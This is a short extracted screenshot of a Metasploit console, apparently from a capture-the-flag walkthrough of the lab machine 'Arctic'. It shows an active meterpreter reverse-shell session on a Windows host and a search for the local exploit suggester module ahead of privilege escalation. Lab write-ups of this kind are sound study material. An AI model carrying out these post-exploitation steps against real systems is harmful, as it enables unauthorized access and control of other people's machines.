 meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x64/windows  ARCTIC\tolis @ ARCTIC  10.10.14.27:444 -> 10.10.10.11:49354 (10.
msf exploit(multi/handler) > search suggester
Matching Modules
================
Name                                      Disclosure Date  Rank    Check  Description
----                                      ---------------  ----    -----  -----------
post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploi